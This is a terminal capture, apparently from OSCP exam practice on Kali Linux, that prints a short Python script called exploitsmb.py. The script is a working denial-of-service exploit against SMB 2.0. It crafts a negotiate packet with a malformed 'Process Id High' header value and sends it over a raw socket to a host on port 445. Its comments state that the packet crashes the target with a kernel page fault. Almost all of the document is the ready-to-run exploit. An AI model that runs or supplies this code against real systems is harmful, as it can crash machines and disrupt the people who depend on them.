 ┌──(kali㉿kali)-[~/OSCP/practice/internal]
└─$ cat exploitsmb.py
#!/usr/bin/python
#When SMB2.0 recieve a "&" char in the "Process Id High" SMB header field
#it dies with a PAGE_FAULT_IN_NONPAGED_AREA error

from socket import socket

host = "192.168.247.40", 445
buff = (
"\x00\x00\x00\x90" # Begin SMB header: Session message
"\xff\x53\x4d\x42" # Server Component: SMB
"\x72\x00\x00\x00" # Negociate Protocol
"\x00\x18\x53\xc8" # Operation 0×18 & sub 0×c853
"\x00\x26"# Process ID High: ——> :) normal value should be "\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\xff\xff\xfe"
"\x00\x00\x00\x00\x00\x6d\x00\x02\x50\x43\x20\x4e\x45\x54"
"\x57\x4f\x52\x4b\x20\x50\x52\x4f\x47\x52\x41\x4d\x20\x31"
"\x2e\x30\x00\x02\x4c\x41\x4e\x4d\x41\x4e\x31\x2e\x30\x00"
"\x02\x57\x69\x6e\x64\x6f\x77\x73\x20\x66\x6f\x72\x20\x57"
"\x6f\x72\x6b\x67\x72\x6f\x75\x70\x73\x20\x33\x2e\x31\x61"
"\x00\x02\x4c\x4d\x31\x2e\x32\x58\x30\x30\x32\x00\x02\x4c"
"\x41\x4e\x4d\x41\x4e\x32\x2e\x31\x00\x02\x4e\x54\x20\x4c"
"\x4d\x20\x30\x2e\x31\x32\x00\x02\x53\x4d\x42\x20\x32\x2e"
"\x30\x30\x32\x00"
)
s = socket()
s.connect(host)
s.send(buff)
s.close()